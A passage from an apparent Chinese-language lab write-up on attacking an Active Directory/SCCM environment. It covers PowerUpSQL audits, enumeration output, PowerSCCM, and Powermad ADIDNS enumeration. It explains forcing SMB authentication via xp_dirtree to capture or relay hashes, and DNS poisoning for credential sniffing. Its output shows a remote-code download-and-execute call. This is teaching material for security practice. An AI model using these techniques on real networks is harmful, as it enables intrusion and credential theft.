IsSysadmin: 当前账户是否为数据库的
sysadmin(最高权限)。
2.3 自动化漏洞审计
命令:
Invoke-SQLAudit -Verbose -Instance <InstanceName>功能: 自动对目标实例执行一系列安全检查,发现常见的配置漏洞。
PS C:\ProgramData\apps> Invoke-SQLAudit -Verbose -Instance sccm.GiganticHosting.local Invoke-SQLAudit -Verbose -Instance sccm.GiganticHosting.local VERBOSE: LOADING VULNERABILITY CHECKS. VERBOSE: RUNNING VULNERABILITY CHECKS. VERBOSE: sccm.GiganticHosting.local : RUNNING VULNERABILITY CHECKS... VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: Default SQL Server Login Password VERBOSE: sccm.GiganticHosting.local : No named instance found. VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: Default SQL Server Login Password VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: Weak Login Password VERBOSE: sccm.GiganticHosting.local : CONNECTION SUCCESS. VERBOSE: sccm.GiganticHosting.local - Getting supplied login... VERBOSE: sccm.GiganticHosting.local : Enumerating principal names from 10000 principal IDs.. VERBOSE: sccm.GiganticHosting.local - Performing dictionary attack... VERBOSE: sccm.GiganticHosting.local - Failed Login: User = sa Password = sa VERBOSE: sccm.GiganticHosting.local - Failed Login: User = ##MS_SQLResourceSigningCertificate## Password = ##MS_SQLResourceSigningCertificate## VERBOSE: sccm.GiganticHosting.local - Failed Login: User = ##MS_SQLReplicationSigningCertificate## Password = ##MS_SQLReplicationSigningCertificate## VERBOSE: sccm.GiganticHosting.local - Failed Login: User = ##MS_SQLAuthenticatorCertificate## Password = ##MS_SQLAuthenticatorCertificate## VERBOSE: sccm.GiganticHosting.local - Failed Login: User = ##MS_PolicySigningCertificate## Password = ##MS_PolicySigningCertificate## VERBOSE: sccm.GiganticHosting.local - Failed Login: User = ##MS_SmoExtendedSigningCertificate## Password = ##MS_SmoExtendedSigningCertificate## VERBOSE: sccm.GiganticHosting.local - Failed Login: User = ##MS_PolicyEventProcessingLogin## Password = ##MS_PolicyEventProcessingLogin## VERBOSE: sccm.GiganticHosting.local - Failed Login: User = ##MS_PolicyTsqlExecutionLogin## Password = ##MS_PolicyTsqlExecutionLogin## VERBOSE: sccm.GiganticHosting.local - Failed Login: User = ##MS_AgentSigningCertificate## Password = ##MS_AgentSigningCertificate## VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: Weak Login Password VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: PERMISSION - IMPERSONATE LOGIN VERBOSE: sccm.GiganticHosting.local : CONNECTION SUCCESS. VERBOSE: sccm.GiganticHosting.local : - No logins could be impersonated. VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: PERMISSION - IMPERSONATE LOGIN VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: Excessive Privilege - Server Link VERBOSE: sccm.GiganticHosting.local : CONNECTION SUCCESS. VERBOSE: sccm.GiganticHosting.local : - No exploitable SQL Server links were found. VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: Excessive Privilege - Server Link VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: Excessive Privilege - Trusted Database VERBOSE: sccm.GiganticHosting.local : CONNECTION SUCCESS. VERBOSE: sccm.GiganticHosting.local : - The database CM_GH1 was found configured as trustworthy. VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: Excessive Privilege - Trusted Database VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: Excessive Privilege - Database Ownership Chaining VERBOSE: sccm.GiganticHosting.local : CONNECTION SUCCESS. VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: Excessive Privilege - Database Ownership Chaining VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: PERMISSION - CREATE PROCEDURE VERBOSE: sccm.GiganticHosting.local : CONNECTION SUCCESS VERBOSE: sccm.GiganticHosting.local : Grabbing permissions for the master database... VERBOSE: sccm.GiganticHosting.local : Grabbing permissions for the tempdb database... VERBOSE: sccm.GiganticHosting.local : Grabbing permissions for the msdb database... VERBOSE: sccm.GiganticHosting.local : - The current login doesn't have the CREATE PROCEDURE permission in any databases. VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: PERMISSION - CREATE PROCEDURE VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: Excessive Privilege - xp_dirtree VERBOSE: sccm.GiganticHosting.local : CONNECTION SUCCESS. VERBOSE: sccm.GiganticHosting.local : - At least one principal has EXECUTE privileges on xp_dirtree. VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: Excessive Privilege - XP_DIRTREE VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: Excessive Privilege - xp_fileexist VERBOSE: sccm.GiganticHosting.local : CONNECTION SUCCESS. VERBOSE: sccm.GiganticHosting.local : - The principal has EXECUTE privileges on xp_fileexist. VERBOSE: sccm.GiganticHosting.local : - You have Administrator rights. Inveigh will be loaded. Exception calling "DownloadString" with "1" argument(s): "The remote name could not be resolved: 'raw.githubusercontent.com'" At C:\ProgramData\apps\PowerUpSQL.ps1:21336 char:29 + ... Invoke-Expression -Command (New-Object -TypeName system.n ... + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ + CategoryInfo : NotSpecified: (:) [], MethodInvocationException + FullyQualifiedErrorId : WebException VERBOSE: sccm.GiganticHosting.local : - Inveigh could not be loaded. VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: Excessive Privilege - xp_fileexist VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: DATABASE ROLE - DB_DDLAMDIN VERBOSE: sccm.GiganticHosting.local : CONNECTION SUCCESS VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: DATABASE ROLE - DB_DDLADMIN VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: DATABASE ROLE - DB_OWNER VERBOSE: sccm.GiganticHosting.local : CONNECTION SUCCESS VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: DATABASE ROLE - DB_OWNER VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: SEARCH DATA BY COLUMN VERBOSE: sccm.GiganticHosting.local : CONNECTION SUCCESS VERBOSE: sccm.GiganticHosting.local : - Searching for column names that match criteria... VERBOSE: sccm.GiganticHosting.local : - No columns were found that matched the search. VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: SEARCH DATA BY COLUMN VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: Potential SQL Injection - EXECUTE AS OWNER VERBOSE: sccm.GiganticHosting.local : Connection Success. VERBOSE: sccm.GiganticHosting.local : Checking databases below for vulnerable stored procedures: VERBOSE: sccm.GiganticHosting.local : - Checking master database... VERBOSE: sccm.GiganticHosting.local : - 0 found in master database VERBOSE: sccm.GiganticHosting.local : - Checking tempdb database... VERBOSE: sccm.GiganticHosting.local : - 0 found in tempdb database VERBOSE: sccm.GiganticHosting.local : - Checking msdb database... VERBOSE: sccm.GiganticHosting.local : - 0 found in msdb database VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: Potential SQL Injection - EXECUTE AS OWNER VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: Potential SQL Injection - Signed by Certificate Login VERBOSE: sccm.GiganticHosting.local : Connection Success. VERBOSE: sccm.GiganticHosting.local : Checking databases below for vulnerable stored procedures: VERBOSE: sccm.GiganticHosting.local : - Checking master database... VERBOSE: sccm.GiganticHosting.local : - 0 found in master database VERBOSE: sccm.GiganticHosting.local : - Checking tempdb database... VERBOSE: sccm.GiganticHosting.local : - 0 found in tempdb database VERBOSE: sccm.GiganticHosting.local : - Checking msdb database... VERBOSE: sccm.GiganticHosting.local : - 0 found in msdb database VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK: Potential SQL Injection - Signed by Certificate Login VERBOSE: sccm.GiganticHosting.local : START VULNERABILITY CHECK: Excessive Privilege - Auto Execute Stored Procedure VERBOSE: sccm.GiganticHosting.local : Connection Success. VERBOSE: sccm.GiganticHosting.local : Checking for autoexec stored procedures... VERBOSE: sccm.GiganticHosting.local : No stored procedures were found configured to auto execute. VERBOSE: sccm.GiganticHosting.local : COMPLETED VULNERABILITY CHECK. VERBOSE: COMPLETED ALL VULNERABILITY CHECKS. ComputerName : sccm.GiganticHosting.local Instance : sccm.GiganticHosting.local Vulnerability : Excessive Privilege - Trustworthy Database Description : One or more database is configured as trustworthy. The TRUSTWORTHY database property is used to indicate whether the instance of SQL Server trusts the database and the contents within it. Including potentially malicious assemblies with an EXTERNAL_ACCESS or UNSAFE permission setting. Also, potentially malicious modules that are defined to execute as high privileged users. Combined with other weak configurations it can lead to user impersonation and arbitrary code exection on the server. Remediation : Configured the affected database so the 'is_trustworthy_on' flag is set to 'false'. A query similar to 'ALTER DATABASE MyAppsDb SET TRUSTWORTHY ON' is used to set a database as trustworthy. A query similar to 'ALTER DATABASE MyAppDb SET TRUSTWORTHY OFF' can be use to unset it. Severity : Low IsVulnerable : Yes IsExploitable : No Exploited : No ExploitCmd : There is not exploit available at this time. Details : The database CM_GH1 was found configured as trustworthy. Reference : https://msdn.microsoft.com/en-us/library/ms187861.aspx Author : Scott Sutherland (@_nullbind), NetSPI 2016 ComputerName : sccm.GiganticHosting.local Instance : sccm.GiganticHosting.local Vulnerability : Excessive Privilege - Execute xp_dirtree Description : xp_dirtree is a native extended stored procedure that can be executed by members of the Public role by default in SQL Server 2000-2014. Xp_dirtree can be used to force the SQL Server service account to authenticate to a remote attacker. The service account password hash can then be captured + cracked or relayed to gain unauthorized access to systems. This also means xp_dirtree can be used to escalate a lower privileged user to sysadmin when a machine or managed account isnt being used. Thats because the SQL Server service account is a member of the sysadmin role in SQL Server 2000-2014, by default. Remediation : Remove EXECUTE privileges on the XP_DIRTREE procedure for non administrative logins and roles. Example command: REVOKE EXECUTE ON xp_dirtree to Public Severity : Medium IsVulnerable : Yes IsExploitable : Yes Exploited : No ExploitCmd : Crack the password hash offline or relay it to another system. Details : The public principal has EXECUTE privileges on the xp_dirtree procedure in the master database. Reference : https://blog.netspi.com/executing-smb-relay-attacks-via-sql-server-using-metasploit/ Author : Scott Sutherland (@_nullbind), NetSPI 2016 ComputerName : sccm.GiganticHosting.local Instance : sccm.GiganticHosting.local Vulnerability : Excessive Privilege - Execute xp_fileexist Description : xp_fileexist is a native extended stored procedure that can be executed by members of the Public role by default in SQL Server 2000-2014. Xp_dirtree can be used to force the SQL Server service account to authenticate to a remote attacker. The service account password hash can then be captured + cracked or relayed to gain unauthorized access to systems. This also means xp_dirtree can be used to escalate a lower privileged user to sysadmin when a machine or managed account isnt being used. Thats because the SQL Server service account is a member of the sysadmin role in SQL Server 2000-2014, by default. Remediation : Remove EXECUTE privileges on the xp_fileexist procedure for non administrative logins and roles. Example command: REVOKE EXECUTE ON xp_fileexist to Public Severity : Medium IsVulnerable : Yes IsExploitable : Yes Exploited : No ExploitCmd : Crack the password hash offline or relay it to another system. Details : The public principal has EXECUTE privileges on xp_fileexist procedure in the master database, but Inveigh could not be loaded so no password hashes could be recovered. Reference : https://blog.netspi.com/executing-smb-relay-attacks-via-sql-server-using-metasploit/ Author : Scott Sutherland (@_nullbind), NetSPI 2016 PS C:\ProgramData\apps>计算机名称:sccm.GiganticHosting.local 实例:sccm.GiganticHosting.local 漏洞:权限过高 - 可信数据库 描述:一个或多个数据库配置为可信。TRUSTWORTHY 数据库属性用于指示 SQL Server 实例是否信任该数据库及其内容。包括: 具有 EXTERNAL_ACCESS 或 UNSAFE 权限设置的潜在恶意程序集。此外, 还包含定义为以高权限用户身份执行的潜在恶意模块。结合 其他弱配置,该漏洞可能导致服务器上的用户身份冒充和任意代码执行。 补救措施:配置受影响的数据库,将“is_trustworthy_on”标志设置为“false”。使用类似于“ALTER DATABASE MyAppsDb SET TRUSTWORTHY ON”的查询将数据库设置为可信。可以使用类似于“ALTER DATABASE MyAppDb SET TRUSTWORTHY OFF”的查询来取消设置。 严重性:低 是否易受攻击:是 是否可被利用:否 已被利用:否 Exploited:目前没有可用的漏洞利用程序。 详细信息:数据库 CM_GH1 被发现配置为可信。 参考:https://msdn.microsoft.com/en-us/library/ms187861.aspx 作者:Scott Sutherland (@_nullbind),NetSPI 2016 计算机名称:sccm.GiganticHosting.local 实例:sccm.GiganticHosting.local 漏洞:过高权限 - 执行 xp_dirtree 描述:xp_dirtree 是一个原生扩展存储过程,默认情况下可由 SQL Server 2000-2014 中的 Public 角色成员执行。xp_dirtree 可用于强制 SQL Server 服务帐户向远程攻击者进行身份验证。攻击者随后可以捕获并破解服务帐户密码哈希,或进行中继,以获取未经授权的系统访问权限。这也意味着,当未使用计算机或托管帐户时,xp_dirtree 可用于将较低权限的用户提升为系统管理员。这是因为 默认情况下,SQL Server 服务帐户是 SQL Server 2000-2014 中 sysadmin 角色的成员。 补救措施:移除非管理登录名和角色对 XP_DIRTREE 过程的 EXECUTE 权限。 示例命令:REVOKE EXECUTE ON xp_dirtree to Public 严重性:中 是否易受攻击:是 是否可被利用:是 是否已被利用:否 漏洞利用命令:离线破解密码哈希值或将其转发到其他系统。 详细信息:公共主体对 master 数据库中的 xp_dirtree 过程具有 EXECUTE 权限。 参考:https://blog.netspi.com/executing-smb-relay-attacks-via-sql-server-using-metasploit/ 作者:Scott Sutherland (@_nullbind),NetSPI 2016 计算机名称:sccm.GiganticHosting.local 实例:sccm.GiganticHosting.local 漏洞:过高权限 - 执行 xp_fileexist 描述:xp_fileexist 是一个原生扩展存储过程,默认情况下可由 SQL Server 2000-2014 中的 Public 角色成员执行。xp_dirtree 可用于强制 SQL Server 服务帐户向远程攻击者进行身份验证。攻击者随后可以捕获并破解服务帐户密码哈希,或进行中继以获取未经授权的系统访问权限。这也意味着,当计算机或托管帐户未使用时,可以使用 xp_dirtree 将 较低权限用户提升为 sysadmin。这是因为 在 SQL Server 2000-2014 中,SQL Server 服务帐户默认是 sysadmin 角色的成员。 补救措施:移除非管理登录名和角色对 xp_fileexist 过程的 EXECUTE 权限。 示例命令:REVOKE EXECUTE ON xp_fileexist to Public 严重性:中 是否易受攻击:是 是否可被利用:是 是否已被利用:否 漏洞利用命令:离线破解密码哈希或将其转发到其他系统。 详细信息:公共主体对 master 数据库中的 xp_fileexist 过程拥有 EXECUTE 权限,但 无法加载 Inveigh,因此无法恢复密码哈希。 参考:https://blog.netspi.com/executing-smb-relay-attacks-via-sql-server-using-metasploit/ 作者:Scott Sutherland (@_nullbind),NetSPI 2016关键发现示例:
1. CM_GH1 数据库设置为 Trustworthy
问题:数据库设置
TRUSTWORTHY ON,可能允许恶意程序集或模块以高权限执行。危害:与其他配置(如数据库所有者为高权限用户)结合,可能导致提权或代码执行。
可利用性:
✅ 存在漏洞:是
❌ 可被利用:否(当前无已知组合配置支持提权)
2. xp_dirtree 可由 Public 执行
问题:该过程可被滥用发起 SMB认证请求,配合 Inveigh 或 Responder 可捕获或中继 SQL Server 服务账号的 NetNTLM 哈希。
危害:
若 SQL Server 服务账号为域用户(并具备权限),可能可用来横向移动或提权至域控。
可利用性:
✅ 存在漏洞:是
✅ 可被利用:是
关键发现示例:
Excessive Privilege Trustworthy Database: 发现
CM_GH1数据库被设置为“可信”。这意味着数据库中的代码(如存储过程)可以访问实例外的资源,是权限提升的常用路径。Excessive Privilege Execute xp_dirtree/xp_fileexist:
public角色(即任何用户)拥有对xp_dirtree和xp_fileexist这两个扩展存储过程的执行权限。攻击者可以利用这两个过程强制SQL Server服务账户向指定地址发起SMB认证,从而捕获其Net-NTLMv2哈希。1.2.4
2.4 查看全部数据库
命令:
Get-SQLInstanceDomain -Verbose | get-sqldatabase功能: 显示全部的库(包括系统库)。
PS C:\ProgramData\apps> Get-SQLInstanceDomain -Verbose | get-sqldatabase
Get-SQLInstanceDomain -Verbose | get-sqldatabase
VERBOSE: Grabbing SPNs from the domain for SQL Servers (MSSQL*)...
VERBOSE: Parsing SQL Server instances from SPNs...
VERBOSE: 2 instances were found.
ComputerName : sccm.GiganticHosting.local
Instance : sccm.GiganticHosting.local,1433
DatabaseId : 1
DatabaseName : master
DatabaseOwner : sa
OwnerIsSysadmin : 1
is_trustworthy_on : False
is_db_chaining_on : True
is_broker_enabled : False
is_encrypted : False
is_read_only : False
create_date : 4/8/2003 9:13:36 AM
recovery_model_desc : SIMPLE
FileName : C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\DATA\master.mdf
DbSizeMb :
has_dbaccess : 1
ComputerName : sccm.GiganticHosting.local
Instance : sccm.GiganticHosting.local,1433
DatabaseId : 2
DatabaseName : tempdb
DatabaseOwner : sa
OwnerIsSysadmin : 1
is_trustworthy_on : False
is_db_chaining_on : True
is_broker_enabled : True
is_encrypted : False
is_read_only : False
create_date : 8/4/2025 9:09:42 AM
recovery_model_desc : SIMPLE
FileName : C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\DATA\tempdb.mdf
DbSizeMb :
has_dbaccess : 1
ComputerName : sccm.GiganticHosting.local
Instance : sccm.GiganticHosting.local,1433
DatabaseId : 3
DatabaseName : model
DatabaseOwner : sa
OwnerIsSysadmin : 1
is_trustworthy_on : False
is_db_chaining_on : False
is_broker_enabled : False
is_encrypted : False
is_read_only : False
create_date : 4/8/2003 9:13:36 AM
recovery_model_desc : SIMPLE
FileName : C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\DATA\model.mdf
DbSizeMb :
has_dbaccess : 0
ComputerName : sccm.GiganticHosting.local
Instance : sccm.GiganticHosting.local,1433
DatabaseId : 4
DatabaseName : msdb
DatabaseOwner : sa
OwnerIsSysadmin : 1
is_trustworthy_on : True
is_db_chaining_on : True
is_broker_enabled : True
is_encrypted : False
is_read_only : False
create_date : 8/22/2017 7:39:22 PM
recovery_model_desc : SIMPLE
FileName : C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\DATA\MSDBData.mdf
DbSizeMb :
has_dbaccess : 1
ComputerName : sccm.GiganticHosting.local
Instance : sccm.GiganticHosting.local,1433
DatabaseId : 5
DatabaseName : CM_GH1
DatabaseOwner : sa
OwnerIsSysadmin : 1
is_trustworthy_on : True
is_db_chaining_on : False
is_broker_enabled : True
is_encrypted : False
is_read_only : False
create_date : 1/6/2020 8:16:35 AM
recovery_model_desc : SIMPLE
FileName : C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\DATA\CM_GH1.mdf
DbSizeMb :
has_dbaccess : 0
ComputerName : sccm.GiganticHosting.local
Instance : sccm.GiganticHosting.local
DatabaseId : 1
DatabaseName : master
DatabaseOwner : sa
OwnerIsSysadmin : 1
is_trustworthy_on : False
is_db_chaining_on : True
is_broker_enabled : False
is_encrypted : False
is_read_only : False
create_date : 4/8/2003 9:13:36 AM
recovery_model_desc : SIMPLE
FileName : C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\DATA\master.mdf
DbSizeMb :
has_dbaccess : 1
ComputerName : sccm.GiganticHosting.local
Instance : sccm.GiganticHosting.local
DatabaseId : 2
DatabaseName : tempdb
DatabaseOwner : sa
OwnerIsSysadmin : 1
is_trustworthy_on : False
is_db_chaining_on : True
is_broker_enabled : True
is_encrypted : False
is_read_only : False
create_date : 8/4/2025 9:09:42 AM
recovery_model_desc : SIMPLE
FileName : C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\DATA\tempdb.mdf
DbSizeMb :
has_dbaccess : 1
ComputerName : sccm.GiganticHosting.local
Instance : sccm.GiganticHosting.local
DatabaseId : 3
DatabaseName : model
DatabaseOwner : sa
OwnerIsSysadmin : 1
is_trustworthy_on : False
is_db_chaining_on : False
is_broker_enabled : False
is_encrypted : False
is_read_only : False
create_date : 4/8/2003 9:13:36 AM
recovery_model_desc : SIMPLE
FileName : C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\DATA\model.mdf
DbSizeMb :
has_dbaccess : 0
ComputerName : sccm.GiganticHosting.local
Instance : sccm.GiganticHosting.local
DatabaseId : 4
DatabaseName : msdb
DatabaseOwner : sa
OwnerIsSysadmin : 1
is_trustworthy_on : True
is_db_chaining_on : True
is_broker_enabled : True
is_encrypted : False
is_read_only : False
create_date : 8/22/2017 7:39:22 PM
recovery_model_desc : SIMPLE
FileName : C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\DATA\MSDBData.mdf
DbSizeMb :
has_dbaccess : 1
ComputerName : sccm.GiganticHosting.local
Instance : sccm.GiganticHosting.local
DatabaseId : 5
DatabaseName : CM_GH1
DatabaseOwner : sa
OwnerIsSysadmin : 1
is_trustworthy_on : True
is_db_chaining_on : False
is_broker_enabled : True
is_encrypted : False
is_read_only : False
create_date : 1/6/2020 8:16:35 AM
recovery_model_desc : SIMPLE
FileName : C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\DATA\CM_GH1.mdf
DbSizeMb :
has_dbaccess : 0
PS C:\ProgramData\apps> 2.5 更多例子
还可以使用凭据查看更多
Get-SQLInstanceDomain -DomainController 10.10.10.1 -Username domain\user -Password SecretPassword123!
PS C:\ProgramData\apps> get-help Get-SQLInstanceDomain -examples
NAME
Get-SQLInstanceDomain
SYNOPSIS
Returns a list of SQL Server instances discovered by querying a domain controller for systems with registered
MSSQL service principal names.
The function will default to the current user's domain and logon server, but an alternative domain controller can
be provided.
UDP scanning of management servers is optional.
-------------------------- EXAMPLE 1 --------------------------
PS C:\>Get-SQLInstanceDomain -Verbose
VERBOSE: Grabbing SQL Server SPNs from domain...
VERBOSE: Getting domain SPNs...
VERBOSE: Parsing SQL Server instances from SPNs...
VERBOSE: 35 instances were found.
ComputerName : SQLServer1.domain.com
Instance : SQLServer1.domain.com
DomainAccountSid : 1500000521000123456712921821222049996811922123456
DomainAccount : SQLServer1$
DomainAccountCn : SQLServer1
Service : MSSQLSvc
Spn : MSSQLSvc/SQLServer1.domain.com
LastLogon : 6/22/2016 9:00 AM
[TRUNCATED]
-------------------------- EXAMPLE 2 --------------------------
PS C:\>Get-SQLInstanceDomain -Verbose -CheckMgmt
PS C:\> Get-SQLInstanceDomain -Verbose
VERBOSE: Grabbing SQL Server SPNs from domain...
VERBOSE: Getting domain SPNs...
VERBOSE: Parsing SQL Server instances from SPNs...
VERBOSE: 35 instances were found.
VERBOSE: Getting domain SPNs...
VERBOSE: 10 SPNs found on servers that matched search criteria.
VERBOSE: Performing a UDP scan of management servers to obtain managed SQL Server instances...
VERBOSE: - MServer1.domain.com - UDP Scan Start.
VERBOSE: - MServer1.domain.com - UDP Scan Complete.
ComputerName : SQLServer1.domain.com
Instance : SQLServer1.domain.com
DomainAccountSid : 1500000521000123456712921821222049996811922123456
DomainAccount : SQLServer1$
DomainAccountCn : SQLServer1
Service : MSSQLSvc
Spn : MSSQLSvc/SQLServer1.domain.com
LastLogon : 6/22/2016 9:00 AM
[TRUNCATED]
-------------------------- EXAMPLE 3 --------------------------
PS C:\>Get-SQLInstanceDomain -DomainController 10.10.10.1 -Username domain\user -Password SecretPassword123!
VERBOSE: Grabbing SQL Server SPNs from domain...
VERBOSE: Getting domain SPNs...
VERBOSE: Parsing SQL Server instances from SPNs...
VERBOSE: 35 instances were found.
ComputerName : SQLServer1.domain.com
Instance : SQLServer1.domain.com
DomainAccountSid : 1500000521000123456712921821222049996811922123456
DomainAccount : SQLServer1$
DomainAccountCn : SQLServer1
Service : MSSQLSvc
Spn : MSSQLSvc/SQLServer1.domain.com
LastLogon : 6/22/2016 9:00 AM
[TRUNCATED]3 PowerSCCM用法
简介与定位
PowerSCCM是一个专门用于与SCCM环境交互的PowerShell模块,提供了比原生工具更便捷的枚举和管理功能。
核心命令与输出解析
先要加载ps1脚本
PS C:\ProgramData\apps> . .\PowerSCCM.ps1 . .\PowerSCCM.ps1发现站点代码: 在与SCCM服务器交互前,必须先获取其站点代码。
PS C:\ProgramData\apps> Find-SccmSiteCode -ComputerName sccm.gigantichosting.local
Find-SccmSiteCode -ComputerName sccm.gigantichosting.local
SiteCode
--------
GH1
PS C:\ProgramData\apps> 建立会话: 尝试通过WMI建立到SCCM服务器的连接会话。
PS C:\ProgramData\apps> New-SccmSession -ComputerName sccm.gigantichosting.local -SiteCode GH1 -ConnectionType wmi
New-SccmSession -ComputerName sccm.gigantichosting.local -SiteCode GH1 -ConnectionType wmi
New-SccmSession : [!] Error connecting to sccm.gigantichosting.local\ via WMI : Access is denied. (Exception from
HRESULT: 0x80070005 (E_ACCESSDENIED))
At line:1 char:1
+ New-SccmSession -ComputerName sccm.gigantichosting.local -SiteCode GH ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,New-SccmSession
Id Name ComputerName
-- ---- ------------
2 GH12 sccm.gigantichosting.local
PS C:\ProgramData\apps> 分析: 命令执行失败并返回“Access is denied”错误。这表明,即便当前上下文为本地主机的
SYSTEM权限,也未必拥有对远程主机(SCCM服务器)的WMI管理权限。这揭示了权限在网络中的边界,需要进一步提权或寻找其他横向移动路径才能操作SCCM。WMI(Windows Management Instrumentation) 是 Windows 提供的一个标准接口,用于程序、脚本或远程系统 查询和管理本地或远程的 Windows 系统资源。
4 Powermad.ps1介绍和枚举
4.1 PowerMad与ADIDNS核心概念
PowerMad.ps1: 一个包含利用机器账户配额(Machine Account Quota)和DNS功能的PowerShell脚本。
机器账户配额: 默认情况下,AD ms-DS-MachineAccountQuota 属性设置允许所有域用户向一个域添加最多 10 个计算机帐户。Powermad 包括一组用于利用 ms-DS-MachineAccountQuota 的函数,而无需将实际系统附加到 AD。
ADIDNS (Active Directory Integrated DNS): 这是一种将DNS区域数据存储在AD数据库中的配置方式,利用AD的复制和安全机制。默认配置下,经过身份验证的用户通常拥有创建子对象(即DNS记录)的权限。
4.2 利用Powermad实施DNS泛解析
目标: 通过控制DNS记录,将内网中解析失败的流量(特别是WPAD和NetBIOS名称解析流量)重定向到攻击者控制的主机,从而进行中间人攻击和凭据嗅探。
步骤一:导入工具并查看权限
在目标机上,通过内存加载
Powermad.ps1。
PS C:\ProgramData\apps> Set-ExecutionPolicy Unrestricted PS C:\ProgramData\apps> $currentFunctions = gci function: PS C:\ProgramData\apps> . .\Powermad.ps1 PS C:\ProgramData\apps> $scriptFunctions = gci Function: | Where-Object { $currentFunctions.Name -notcontains $_.Name } PS C:\ProgramData\apps> $scriptfunctions | format-wide -column 4 Disable-ADIDNSNode Disable-MachineAccount Enable-ADIDNSNode Enable-MachineAccount Get-ADIDNSNodeAttribute Get-ADIDNSNodeOwner Get-ADIDNSNodeTombstoned Get-ADIDNSPermission Get-ADIDNSZone Get-KerberosAESKey Get-MachineAccountAttribute Get-MachineAccountCreator Grant-ADIDNSPermission Invoke-AgentSmith New-ADIDNSNode New-DNSRecordArray New-MachineAccount New-SOASerialNumberArray Remove-ADIDNSNode Remove-MachineAccount Rename-ADIDNSNode Revoke-ADIDNSPermission Set-ADIDNSNodeAttribute Set-ADIDNSNodeOwner Set-MachineAccountAttribute PS C:\ProgramData\apps>Get-ADIDNSZone
PS C:\programdata\apps> Get-ADIDNSZone DC=GiganticHosting.local,CN=MicrosoftDNS,DC=DomainDnsZones,DC=GiganticHosting,DC=local DC=RootDNSServers,CN=MicrosoftDNS,DC=DomainDnsZones,DC=GiganticHosting,DC=local DC=_msdcs.GiganticHosting.local,CN=MicrosoftDNS,DC=ForestDnsZones,DC=GiganticHosting,DC=local DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=GiganticHosting,DC=local PS C:\programdata\apps> Get-ADIDNSZone -domain megabank.local DC=megabank.local,CN=MicrosoftDNS,DC=DomainDnsZones,DC=megabank,DC=local DC=RootDNSServers,CN=MicrosoftDNS,DC=DomainDnsZones,DC=megabank,DC=local DC=_msdcs.megabank.local,CN=MicrosoftDNS,DC=ForestDnsZones,DC=megabank,DC=local DC=gigantichosting.local,CN=MicrosoftDNS,DC=ForestDnsZones,DC=megabank,DC=local DC=RootDNSServers,CN=MicrosoftDNS,CN=System,DC=megabank,DC=local使用
Get-ADIDNSPermission查看当前用户对DNS区域的权限。默认情况下,“Authenticated Users”拥有CreateChild权限。
PS C:\ProgramData\apps> Get-ADIDNSPermission Principal : Everyone IdentityReference : S-1-1-0 ActiveDirectoryRights : GenericRead InheritanceType : None ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : False InheritanceFlags : None PropagationFlags : None Principal : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS IdentityReference : S-1-5-9 ActiveDirectoryRights : CreateChild, DeleteChild, ListChildren, ReadProperty, DeleteTree, ExtendedRight, Delete, GenericWrite, WriteDacl, WriteOwner InheritanceType : All ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : False InheritanceFlags : ContainerInherit PropagationFlags : None Principal : NT AUTHORITY\Authenticated Users IdentityReference : S-1-5-11 ActiveDirectoryRights : CreateChild InheritanceType : None ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 